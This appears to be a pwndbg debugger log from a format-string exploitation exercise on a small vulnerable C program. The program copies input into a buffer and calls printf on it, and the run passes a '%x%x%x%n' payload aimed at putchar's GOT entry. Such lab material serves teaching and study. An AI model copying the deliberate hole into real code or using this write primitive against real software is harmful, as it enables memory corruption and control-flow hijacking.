 pwndbg> run $'\x48\x97\x04\x08%x%x%x%n'
Starting program: /home/rejah/fmt $'\x48\x97\x04\x08%x%x%x%n'
Breakpoint 1, 0x08048496 in main (argc=2, argv=0xbffff6d4) at fmt.c:6
6 printf(buf);
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[REGISTERS
*EAX 0xbffff220 —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— push 0x18
EBX 0x0
*ECX 0xbffff81e —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— push 0x18
*EDX 0xbffff220 —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— push 0x18
EDI 0xb7fcb000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
ESI 0xb7fcb000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
*EBP 0xbffff628 ◂— 0x0
*ESP 0xbffff210 —▸ 0xbffff220 —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— ...
*EIP 0x8048496 (main+59) ◂— call 0x8048310
[DISASM
► 0x8048496 <main+59> call printf@plt <0x8048310>
format: 0xbffff220 —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— 0x1868
vararg: 0xbffff81e —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— push 0x18
0x804849b <main+64> add esp, 0x10
0x804849e <main+67> sub esp, 0xc
0x80484a1 <main+70> push 0xa
0x80484a3 <main+72> call putchar@plt <0x8048340>
0x80484a8 <main+77> add esp, 0x10
0x80484ab <main+80> mov eax, 0
0x80484b0 <main+85> mov ecx, dword ptr [ebp - 4]
0x80484b3 <main+88> leave
0x80484b4 <main+89> lea esp, [ecx - 4]
0x80484b7 <main+92> ret
[SOURCE
1 #include <stdio.h>
2
3 int main(int argc, char **argv){
4 char buf[1024];
5 strcpy(buf, argv[1]);
6 printf(buf);
7 printf("\n");
8 }
[STACK
00:0000│ esp 0xbffff210 —▸ 0xbffff220 —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— ...
01:0004│ 0xbffff214 —▸ 0xbffff81e —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— ...
02:0008│ 0xbffff218 ◂— 0x1af23c
03:000c│ 0xbffff21c ◂— 0x1b023c
04:0010│ eax edx 0xbffff220 —▸ 0x8049748 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x8048346 (putchar@plt+6) ◂— push 0x18
05:0014│ 0xbffff224 ◂— '%x%x%x%n'
06:0018│ 0xbffff228 ◂— '%x%n'
07:001c│ 0xbffff22c ◂— 0x0
[BACKTRACE
► f 0 8048496 main+59
f 1 b7e31637 __libc_start_main+247
Breakpoint * main + 59